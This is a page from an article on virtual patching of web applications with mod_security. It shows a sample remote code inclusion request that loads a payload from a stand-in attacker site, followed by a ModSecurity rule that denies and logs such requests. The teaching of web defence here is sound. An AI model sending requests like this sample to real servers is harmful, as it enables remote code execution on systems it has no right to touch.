Virtual Patching
Written by Michael Shinn
Wednesday, 23 January 2008 15:39
configured to decode these so that it can detect attacks.
Once we have our virtual patching proxy setup, we can move on to creating the virtual patch. The first step with mod_security is to configure its basic behavior, such as what actions to take when the virtual patch is triggered, what to log and how to work with the data flowing in and out of the module. Thankfully, the process of configuring the module is simple and you can leverage the default configuration settings published on either the official www.modsecurity.org website, or on third party websites such as Prometheus Global's IA lab www.gotroot.com .
Now, here is a specific example of a virtual patch. Your application server has a web application “webmail.asp”, and it is vulnerable to a remote code inclusion attack through the variable “username.” To create the virtual patch, we need to know either what the attack or what normal and non-harmful payloads look like for this of the application. In this example, let's say the attack looks like this:
GET /webmail.asp?username=http://attackersite.com/malware_payload.asp
And normal traffic looks like this:
GET /webmail.asp?username=rmailer
We can now write our virtual patch. Let's start with the attack payload by writing a simple two line virtual patch. It would look like this:
#Attack Payload Virtual Patch for webmail.asp and vulnerable username variable SecRule REQUEST_URI “^/webmail.asp$” chain SecRule ARGS:username “http://” “deny,log”
Now, let's break this patch down. The first directive “SecRule” tells mod_security that this is a rule, the second directive defines where to look in the data stream. In this case, the module has been configured to only look at the Request URI. The third directive is the actual regular expression to look for. In this example, we are looking for “webmail.asp” and are using regular expression anchors (^ and $) to constrain the regular expression to just “webmail.asp” and not something like “/another/webmail.aspen.is.a.nice.place.to.ski/another/application.asp.” It's important to define your virtual patches in a constrained manner to reduce false positives. Moving on, the forth directive tells mod_security what to do once it finds this regular expression.
3 / 7